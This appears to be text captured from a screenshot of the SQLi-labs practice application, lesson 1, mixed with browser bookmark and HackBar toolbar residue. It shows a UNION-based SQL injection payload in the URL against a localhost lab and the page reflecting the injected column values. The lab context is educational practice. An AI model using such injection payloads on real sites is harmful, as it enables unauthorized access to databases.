 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1%27union%20select%201,2,3--+
培能
应用 Gmail YouTube 地图 翻译 资讯 白话 C++ 第18章... SegmentFault 思否 Git、Github、Gitk... 针不错blog Stack Overflow -... Typing Lessons | J... Google 翻译 » 阅读清单
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-1/
?id=-1'union select 1,2,3--+
Enable POST
ADD HEADER